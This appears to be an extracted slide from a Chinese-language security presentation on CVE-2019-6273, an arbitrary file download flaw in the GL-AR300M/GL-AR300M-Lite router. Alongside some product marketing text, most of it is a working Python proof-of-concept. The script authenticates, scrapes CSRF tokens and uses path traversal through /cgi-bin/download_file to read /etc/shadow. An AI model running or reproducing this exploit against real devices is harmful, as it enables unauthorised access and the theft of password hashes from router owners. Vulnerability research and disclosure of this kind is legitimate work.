 4.任意文件下载案例-GL-AR300M-Lite
CVE-2019-6273:任意文件下载
GL-AR300M / GL-AR300M-Lite
MINI SMART ROUTER
with Best Wi-Fi Performance
OpenVPN
300Mbps
Max Speed
IoT Gateway
Travel-friendly
import requests
rhost='RHOST'
password='PASSWORD'
file_path='/etc/shadow'
r=requests.get('http://'+rhost+'/login.html')
cookie=r.cookies
r2=requests.get('http://'+rhost+'/cgi-bin/login_cgi?action=checklogin',cookies=cookie)
header={'X-CSRF-TOKEN':r2.text[13:45]}
r3=requests.post('http://'+rhost+'/cgi-bin/login_cgi',headers=header,cookies=r2.cookies,data=
{'action':'login','password':password,'code':''})
header={'X-CSRF-TOKEN':r3.text[31:63]}
r4=requests.get('http://'+rhost+'/cgi-
bin/download_file?/mnt/..'+file_path,headers=header,cookies=r3.cookies)
print r4.text
GL-AR300M-Lite
任意文件下载POC